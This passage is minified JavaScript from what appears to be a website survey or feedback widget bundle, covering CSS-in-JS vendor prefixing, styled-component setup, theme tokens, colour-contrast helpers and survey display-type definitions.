2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return mn+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return mn+e+hn+e+fn+e+e;case 6828:case 4268:return mn+e+fn+e+e;case 6165:return mn+e+fn+"flex-"+e+e;case 5187:return mn+e+Fe(e,/(\w+).+(:[^]+)/,mn+"box-$1$2"+fn+"flex-$1$2")+e;case 5443:return mn+e+fn+"flex-item-"+Fe(e,/flex-|-self/,"")+e;case 4675:return mn+e+fn+"flex-line-pack"+Fe(e,/align-content|flex-|-self/,"")+e;case 5548:return mn+e+fn+Fe(e,"shrink","negative")+e;case 5292:return mn+e+fn+Fe(e,"basis","preferred-size")+e;case 6060:return mn+"box-"+Fe(e,"-grow","")+mn+e+fn+Fe(e,"grow","positive")+e;case 4554:return mn+Fe(e,/([^-])(transform)/g,"$1"+mn+"$2")+e;case 6187:return Fe(Fe(Fe(e,/(zoom-|grab)/,mn+"$1"),/(image-set)/,mn+"$1"),e,"")+e;case 5495:case 3959:return Fe(e,/(image-set\([^]*)/,mn+"$1$`$1");case 4968:return Fe(Fe(e,/(.+:)(flex-)?(.*)/,mn+"box-pack:$3"+fn+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+mn+e+e;case 4095:case 3583:case 4068:case 2532:return Fe(e,/(.+)-inline(.+)/,mn+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Re(e)-1-n>6)switch(Ue(e,n+1)){case 109:if(45!==Ue(e,n+4))break;case 102:return Fe(e,/(.+:)(.+)-([^]+)/,"$1"+mn+"$2-$3$1"+hn+(108==Ue(e,n+3)?"$3":"$2-$3"))+e;case 115:return~De(e,"stretch")?zn(Fe(e,"stretch","fill-available"),n)+e:e}break;case 4949:if(115!==Ue(e,n+1))break;case 6444:switch(Ue(e,Re(e)-3-(~De(e,"!important")&&10))){case 107:return Fe(e,":",":"+mn)+e;case 101:return Fe(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+mn+(45===Ue(e,14)?"inline-":"")+"box$3$1"+mn+"$2$3$1"+fn+"$2box$3")+e}break;case 5936:switch(Ue(e,n+11)){case 114:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return mn+e+fn+e+e}return e}var In=[function(e,n,t,r){if(e.length>-1&&!e.return)switch(e.type){case yn:e.return=zn(e.value,e.length);break;case bn:return gn([Ke(e,{value:Fe(e.value,"@","@"+mn)})],r);case vn:if(e.length)return function(e,n){return e.map(n).join("")}(e.props,(function(n){switch(function(e,n){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(n)){case":read-only":case":read-write":return gn([Ke(e,{props:[Fe(n,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return gn([Ke(e,{props:[Fe(n,/:(plac\w+)/,":"+mn+"input-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,":-moz-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,fn+"input-$1")]})],r)}return""}))}}],En=function(e){var n=e.key;if("css"===n){var t=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(t,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r,o,i=e.stylisPlugins||In,a={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+n+' "]'),(function(e){for(var n=e.getAttribute("data-emotion").split(" "),t=1;t<n.length;t++)a[n[t]]=!0;l.push(e)}));var s,c,u,d,p=[wn,(d=function(e){s.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],f=(c=[On,An].concat(i,p),u=He(c),function(e,n,t,r){for(var o="",i=0;i<u;i++)o+=c[i](e,n,t,r)||"";return o});o=function(e,n,t,r){s=t,function(e){gn(xn(e),f)}(e?e+"{"+n.styles+"}":n.styles),r&&(h.inserted[n.name]=!0)};var h={key:n,sheet:new Ie({key:n,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:a,registered:{},insert:o};return h.sheet.hydrate(l),h},Tn={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},Ln=/[A-Z]|^ms/g,Nn=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Fn=function(e){return 45===e.charCodeAt(1)},Dn=function(e){return null!=e&&"boolean"!=typeof e},Un=Oe((function(e){return Fn(e)?e:e.replace(Ln,"-$&").toLowerCase()})),Bn=function(e,n){switch(e){case"animation":case"animationName":if("string"==typeof n)return n.replace(Nn,(function(e,n,t){return Hn={name:n,styles:t,next:Hn},n}))}return 1===Tn[e]||Fn(e)||"number"!=typeof n||0===n?n:n+"px"};function Rn(e,n,t){if(null==t)return"";if(void 0!==t.__emotion_styles)return t;switch(typeof t){case"boolean":return"";case"object":if(1===t.anim)return Hn={name:t.name,styles:t.styles,next:Hn},t.name;if(void 0!==t.styles){var r=t.next;if(void 0!==r)for(;void 0!==r;)Hn={name:r.name,styles:r.styles,next:Hn},r=r.next;return t.styles+";"}return function(e,n,t){var r="";if(Array.isArray(t))for(var o=0;o<t.length;o++)r+=Rn(e,n,t[o])+";";else for(var i in t){var a=t[i];if("object"!=typeof a)null!=n&&void 0!==n[a]?r+=i+"{"+n[a]+"}":Dn(a)&&(r+=Un(i)+":"+Bn(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=n&&void 0!==n[a[0]]){var l=Rn(e,n,a);switch(i){case"animation":case"animationName":r+=Un(i)+":"+l+";";break;default:r+=i+"{"+l+"}"}}else for(var s=0;s<a.length;s++)Dn(a[s])&&(r+=Un(i)+":"+Bn(i,a[s])+";")}return r}(e,n,t);case"function":if(void 0!==e){var o=Hn,i=t(e);return Hn=o,Rn(e,n,i)}}if(null==n)return t;var a=n[t];return void 0!==a?a:t}var Hn,qn=/label:\s*([^\s;\n{]+)\s*(;|$)/g,$n=function(e,n,t){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Hn=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=Rn(t,n,i)):o+=i[0];for(var a=1;a<e.length;a++)o+=Rn(t,n,e[a]),r&&(o+=i[a]);qn.lastIndex=0;for(var l,s="";null!==(l=qn.exec(o));)s+="-"+l[1];var c=function(e){for(var n,t=0,r=0,o=e.length;o>=4;++r,o-=4)n=1540483477*(65535&(n=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(n>>>16)<<16),t=1540483477*(65535&(n^=n>>>24))+(59797*(n>>>16)<<16)^1540483477*(65535&t)+(59797*(t>>>16)<<16);switch(o){case 3:t^=(255&e.charCodeAt(r+2))<<16;case 2:t^=(255&e.charCodeAt(r+1))<<8;case 1:t=1540483477*(65535&(t^=255&e.charCodeAt(r)))+(59797*(t>>>16)<<16)}return(((t=1540483477*(65535&(t^=t>>>13))+(59797*(t>>>16)<<16))^t>>>15)>>>0).toString(36)}(o)+s;return{name:c,styles:o,next:Hn}},Zn=(Object.prototype.hasOwnProperty,T("undefined"!=typeof HTMLElement?En({key:"css"}):null));Zn.Provider;var Wn=function(e){return ue((function(n,t){var r=Y(Zn);return e(n,r,t)}))},Gn=T({}),Vn=function(e,n,t){!function(e,n,t){var r=e.key+"-"+n.name;!1===t&&void 0===e.registered[r]&&(e.registered[r]=n.styles)}(e,n,t);var r=e.key+"-"+n.name;if(void 0===e.inserted[n.name]){var o=n;do{e.insert(n===o?"."+r:"",o,e.sheet,!0),o=o.next}while(void 0!==o)}},Xn=ze,Jn=function(e){return"theme"!==e},Kn=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?Xn:Jn},Yn=function(e,n,t){var r;if(n){var o=n.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(n){return e.__emotion_forwardProp(n)&&o(n)}:o}return"function"!=typeof r&&t&&(r=e.__emotion_forwardProp),r},Qn=function e(n,t){var r,o,i=n.__emotion_real===n,a=i&&n.__emotion_base||n;void 0!==t&&(r=t.label,o=t.target);var l=Yn(n,t,i),s=l||Kn(a),c=!s("as");return function(){var u=arguments,d=i&&void 0!==n.__emotion_styles?n.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var m=Wn((function(e,n,t){var r,i,u,f,h=c&&e.as||a,m="",_=[],v=e;if(null==e.theme){for(var y in v={},e)v[y]=e[y];v.theme=Y(Gn)}"string"==typeof e.className?(r=n.registered,i=_,u=e.className,f="",u.split(" ").forEach((function(e){void 0!==r[e]?i.push(r[e]+";"):f+=e+" "})),m=f):null!=e.className&&(m=e.className+" ");var b=$n(d.concat(_),n.registered,v);Vn(n,b,"string"==typeof h),m+=n.key+"-"+b.name,void 0!==o&&(m+=" "+o);var g=c&&void 0===l?Kn(h):s,w={};for(var x in e)c&&"as"===x||g(x)&&(w[x]=e[x]);return w.className=m,w.ref=t,p(h,w)}));return m.displayName=void 0!==r?r:"Styled("+("string"==typeof a?a:a.displayName||a.name||"Component")+")",m.defaultProps=n.defaultProps,m.__emotion_real=m,m.__emotion_base=a,m.__emotion_styles=d,m.__emotion_forwardProp=l,Object.defineProperty(m,"toString",{value:function(){return"."+o}}),m.withComponent=function(n,r){return e(n,Pe({},t,r,{shouldForwardProp:Yn(m,r,!0)})).apply(void 0,d)},m}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){Qn[e]=Qn(e)}));var et=Qn;function nt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return tt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?tt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var rt="Roboto",ot={s:"".concat(4,"px"),m:"".concat(8,"px"),l:"".concat(12,"px")},it={x0:"".concat(4,"px"),x0pt5:"".concat(4,"px"),x1:"".concat(8,"px"),x1pt5:"".concat(12,"px"),x2:"".concat(16,"px"),x2pt5:"".concat(20,"px"),x3:"".concat(24,"px"),x3pt5:"".concat(28,"px"),x4:"".concat(32,"px"),x4pt5:"".concat(36,"px"),x5:"".concat(40,"px"),x5pt5:"".concat(44,"px"),x6:"".concat(48,"px"),x6pt5:"".concat(52,"px"),x7:"".concat(56,"px"),x7pt5:"".concat(60,"px"),x8:"".concat(64,"px"),x8pt5:"".concat(68,"px")},at=function(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:rt,", Arial, sans-serif")},lt=function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return tt(n,4<r?4:r)}return e(n,4)}(nt,e),t=n[0],r=n[1],o=n[2],i=n[3];return"\n        font-family: ".concat(at(void 0===i?rt:i)," !important;\n        font-size: ").concat(t,"px !important;\n        font-weight: ").concat(r," !important;\n        line-height: ").concat(o,"px;\n    ")},st={animation:{default:"all 0.3s ease-in-out",property:function(e){return"".concat(e," 0.3s ease-in-out")}},maxIndex:2147483647,radius:ot,shadow:{mobile:"0px 1px 3px 0px rgba(0, 0, 0, 0.10);",desktop:"0px -5px 40px 0px rgba(0, 0, 0, 0.05)",modal:"0px -5px 40px 0px rgba(0, 0, 0, 0.10)"},spacer:it,colors:{ui_background:"#FFFFFF",option_border:"rgba(50, 79, 190, 0.15)",focus_outline:"rgba(89, 117, 203)",overlay:"rgba(26, 25, 25, 0.7)",neutral_300:"#E0E2E8",neutral_600:"#838696",neutral_700:"#696464",primary_cta:"#324FBE",primary_cta_alt:"#1C3286",bg_active:"#EBEEF9",ui_disabled:"#F1F2F6",focus_border:"#5b72cb",focus:"#5069C8",error:"#a72a2a",modal_overlay:"rgba(7, 12, 28, 0.9)"},text:{body2:lt([14,400,20,rt]),subtitle1:lt([16,500,24,rt]),subtitle2:lt([14,500,20,rt]),link:lt([14,400,16,rt]),fontFamily:function(e){return"font-family: ".concat(at(e)," !important;")}},breakpoint:{desktop:"@media screen and (min-width: 650px)",mobile:"@media screen and (max-width: 649px)",previewMobile:"@media screen and (max-width: 320px)"},getFontFamily:at,printNoDisplay:"@media print {\n    display: none !important;\n}"},ct=T(null),ut=function(e){var n=e.theme,t=e.children;return p(ct.Provider,{value:n},t)},dt=function(){var e=Y(ct);if(null===e)throw new Error("theme: useTheme used outside of the ThemeContext or context not set");return e},pt=650;function ft(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?hj.hq(window).width()<319:hj.hq(window).width()<=650}var ht=function(e,n){var t=hj.isPreview&&"desktop"===e;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:pt;return window.document.documentElement.clientWidth<n}(n)&&!t},mt={},_t={remove:hj.tryCatch((function(e){var n="survey_".concat(e);"function"==typeof mt[n]&&window.removeEventListener("resize",mt[n])}),"hj.resizeHandlers.setHandler"),add:hj.tryCatch((function(e,n){var t="survey_".concat(n);_t.remove(n),mt[t]=e,window.addEventListener("resize",e)}),"hj.resizeHandlers.setHandler")};function vt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return yt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?yt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function yt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var bt=function(){return{width:window.innerWidth,height:window.innerHeight}},gt=function(e){return e.SINGLE_OPEN_ENDED_MULTI_LINE="single-open-ended-multiple-line",e.SINGLE_OPEN_ENDED_SINGLE_LINE="single-open-ended-single-line",e.EMAIL="email",e.SINGLE_CLOSE_ENDED="single-close-ended",e.MULTIPLE_CLOSE_ENDED="multiple-close-ended",e.YES_NO="yes-no",e.RATING_5="rating-scale-5",e.RATING_7="rating-scale-7",e.NPS="net-promoter-score",e.TITLE_AND_DESCRIPTION="title-and-description",e.REACTION="reaction",e}({}),wt=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),xt=function(e){var n=e.displayType===wt.EXTERNAL,t=e.displayType===wt.FULL_SCREEN,r=e.displayType===wt.POPOVER,o=e.displayType===wt.BUTTON,i=e.displayType===wt.FULL_SCREEN,a=e.displayType===wt.INLINE_EMBEDDED,l=r||o;return{isExternal:n,isFullScreen:i,isModal:t,isPopover:r,isButton:o,isPopoverOrButton:l,isEmbedded:!l&&!a,isInline:a,isBubble:e.displayType===wt.BUBBLE,isMobilePopover:e.displayType===wt.MOBILE_POPOVER}};const kt=(e,n=127.5)=>{const[t,r,o]=(e=>e.match(/^rgb/)?function(e){const n=e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/),[,t,r,o]=n;return[Number(t),Number(r),Number(o)]}(e):function(e){const n=+`0x${e.slice(1).replace(e.length<5&&/./g,"$&$&")}`;return[n>>16&255,n>>8&255,255&n]}(e))(e);return Math.sqrt(t*t*.299+r*r*.587+o*o*.114)>n};var jt,St,Ct,Mt;function Pt(){return Pt=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pt.apply(this,arguments)}function Ot(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return zt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function At(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return zt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?zt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function zt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var It="#FFFFFF",Et="#202641";function Tt(e,n,t){t/=100;var r=n*Math.min(t,1-t)/100,o=function(n){var o=(n+e/30)%12,i=t-r*Math.max(Math.min(o-3,9-o,1),-1),a=Math.round(255*i).toString(16);return 1===a.length?"0"+a:a};return"#".concat(o(0)).concat(o(8)).concat(o(4))}function Lt(e){var n=0,t=0,r=0;4===e.length?(n=Number("0x"+e[1]+e[1]),t=Number("0x"+e[2]+e[2]),r=Number("0x"+e[3]+e[3])):7===e.length&&(n=Number("0x"+e[1]+e[2]),t=Number("0x"+e[3]+e[4]),r=Number("0x"+e[5]+e[6])),n/=255,t/=255,r/=255;var o=Math.min(n,t,r),i=Math.max(n,t,r),a=i-o,l=0,s=0;return l=0===a?0:i===n?(t-r)/a%6:i===t?(r-n)/a+2:(n-t)/a+4,(l=Math.round(60*l))<0&&(l+=360),s=(i+o)/2,[l,+(100*(0===a?0:a/(1-Math.abs(2*s-1)))).toFixed(1),s=+(100*s).toFixed(1)]}function Nt(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?10:-10;return Tt(t,r,Math.max(0,o+i))}function Ft(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?15:-15;return Tt(t,r,Math.max(0,o+i))}var Dt=((jt={})["#324FBE"]={color:"#324FBE",hoverColor:"#1C3286",textColor:"rgba(255,255,255,0.94)"},jt["#C3F0F7"]={color:"#C3F0F7",hoverColor:"#90D0DA",textColor:"#202641"},jt),Ut=((St={})[It]={disabledColor:"#F1F2F6",disabledTextColor:"rgba(0, 0, 0, 0.43)"},St[Et]={disabledColor:"#0A1238",disabledTextColor:"rgba(255, 255, 255, 0.38)"},St),Bt=((Ct={})[Et]="#54586B",Ct[It]="#E4E6EB",Ct),Rt=((Mt={})[Et]="#0A0F26",Mt[It]="#E0E2E8",Mt),Ht=t(9425),qt=t.n(Ht);function $t(){return $t=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},$t.apply(this,arguments)}function Zt(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Gt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Wt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Gt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Gt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Vt=.25,Xt={},Jt={0:-99,50:-95,100:-90,200:-75,300:-60,400:-30,500:0,600:10,700:40,800:55,900:70,950:80,990:90,999:99},Kt=function(e){return Object.entries(Jt).reduce((function(n,t){var r,o=Zt(Wt,t,2),i=o[0],a=o[1],l=a<0?e.tint(-1*a).hexString():e.shade(a).hexString();return $t($t({},n),{},((r={})[i]=l,r))}),{})},Yt=function(e){var n=e.replace("#","");return 3==n.length&&(n=n[0]+n[0]+n[1]+n[1]+n[2]+n[2]),"#"+n.padEnd(6,"0")};function Qt(e){var n=e;6!==n.replace("#","").length&&(n=Yt(e));var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(n);return t?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:null}function er(e){var n=e/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}function nr(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];return.2126*er(t)+.7152*er(r)+.072*er(o)}function tr(e,n){return e>n?(e+.05)/(n+.05):(n+.05)/(e+.05)}function rr(e){var n=Qt(e),t=n?function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];t/=255,r/=255,o/=255;var i=Math.max(t,r,o),a=i-Math.min(t,r,o),l=a?i===t?(r-o)/a:i===r?2+(o-t)/a:4+(t-r)/a:0;return[60*l<0?60*l+360:60*l,100*(a?i<=.5?a/(2*i-a):a/(2-(2*i-a)):0),100*(2*i-a)/2]}(n):[0,0,0];t[1]=t[1]?Vt*t[1]:0;var r=new(qt())(e),o=new(qt())(function(e){var n=Zt(Wt,e,3);return"#"+((n[0]<<16)+(n[1]<<8)+n[2]).toString(16).padStart(6,"0")}(function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];o/=100;var i=function(e){return(e+t/30)%12},a=(r/=100)*Math.min(o,1-o),l=function(e){return o-a*Math.max(-1,Math.min(i(e)-3,Math.min(9-i(e),1)))};return[Math.round(255*l(0)),Math.round(255*l(8)),Math.round(255*l(4))]}(t)));return Xt["colors-".concat(e)]=Xt["colors-".concat(e)]||Kt(r),Xt["greys-".concat(e)]=Xt["greys-".concat(e)]||Kt(o),{colors:Xt["colors-".concat(e)],greys:Xt["greys-".concat(e)]}}var or,ir={};function ar(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:3,o=function(e,n,t,r){return"".concat(e).concat(n[t]).concat(r.toString())}(e,n,t,r);if(ir[o])return ir[o];var i=nr(Qt(e)),a=n[t],l=nr(Qt(a)),s=tr(i,l),c=i>l;if(s>=r)return a;for(var u=a,d=Jt[t];d<100&d>-100;c?d+=5:d-=5){var p=new(qt())(n[500]);if((s=tr(i,nr((u=d<0?p.tint(-1*d):p.shade(d)).rgb)))>=r)break}return ir[o]=u.hexString(),u.hexString()}function lr(e){var n=X(null);return V((function(){if(n.current){var t,r,o,i,a,l,s,c,u,d,p,f=e.buttonColor||e.accentColor||e.button,h=rr(f),m=e.secondaryTextColor||e.footerTextColor,_=e.backgroundColor||e.background||e.primaryColor,v=function(e){var n=e.toUpperCase();return Bt[n]||Nt(n)}(_),y=function(e){return Rt[e]||Nt(e)}(_),b=function(e,n){var t=kt(e),r=function(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o>15?-5:5;return Tt(t,Math.max(.75*r,0),Math.max(0,o+i))}(n),o=Pt(Pt({color:e,textColor:t?"#000":"#FFF",hoverColor:Nt(e),disabledColor:r,disabledTextColor:kt(r)?"rgba(0,0,0,0.43)":"rgba(255, 255, 255, 0.38)",activeColor:Ft(e)},Dt[e.toUpperCase()]),Ut[n.toUpperCase()]);return Pt({},o)}(f,_);n.current.style.setProperty("--hjFeedbackAccentColor",null!==(t=b.color)&&void 0!==t?t:""),n.current.style.setProperty("--hjFeedbackAccentHoverColor",null!==(r=b.hoverColor)&&void 0!==r?r:""),n.current.style.setProperty("--hjFeedbackAccentActiveColor",null!==(o=b.activeColor)&&void 0!==o?o:""),n.current.style.setProperty("--hjFeedbackAccentTextColor",e.accentTextColor||b.textColor),n.current.style.setProperty("--hjFeedbackDisabledAccentColor",b.disabledColor),n.current.style.setProperty("--hjFeedbackDisabledAccentTextColor",b.disabledTextColor),n.current.style.setProperty("--hjFeedbackSecondaryTextColor",null!=m?m:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!=_?_:""),n.current.style.setProperty("--hjFeedbackBackgroundColor",null!==(i=e.backgroundColor)&&void 0!==i?i:""),n.current.style.setProperty("--hjFeedbackDarkGray",null!==(a=e.darkGrey)&&void 0!==a?a:""),n.current.style.setProperty("--hjFeedbackSelectionColor",null!==(l=e.selectionColor)&&void 0!==l?l:""),n.current.style.setProperty("--hjFeedbackSelectionTextColor",null!==(s=e.selectionTextColor)&&void 0!==s?s:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!==(c=e.primaryColor)&&void 0!==c?c:""),n.current.style.setProperty("--hjFeedbackSecondaryColor",null!==(u=e.secondaryColor)&&void 0!==u?u:""),n.current.style.setProperty("--hjFeedbackBorderColor",null!=v?v:""),n.current.style.setProperty("--hjFeedbackOptionButtonBackgroundColor",null!=y?y:""),n.current.style.setProperty("--hjFeedbackInputPlaceholderColor","light"===e.skin?ar(_,h.greys,500,4.5):ar(_,h.greys,300,4.5)),n.current.style.setProperty("--hjFeedbackFontColor",null!==(d=e.fontColor)&&void 0!==d?d:""),n.current.style.setProperty("font-size","clamp(16px, 1rem, 32px)","important"),n.current.style.setProperty("--hjFeedbackPageTextColor",null!==(p=e.pageTextColor)&&void 0!==p?p:"")}}),[e]),{ref:n}}function sr(){return hj.isPreview}var cr=function(e,n,t){return{negative:e,neutral:n,positive:t}},ur=((or={})[gt.NPS]=cr(6,8,10),or[gt.RATING_7]=cr(3,4,7),or[gt.RATING_5]=cr(2,3,5),or[gt.REACTION]=cr(2,3,5),or),dr=function(e,n){var 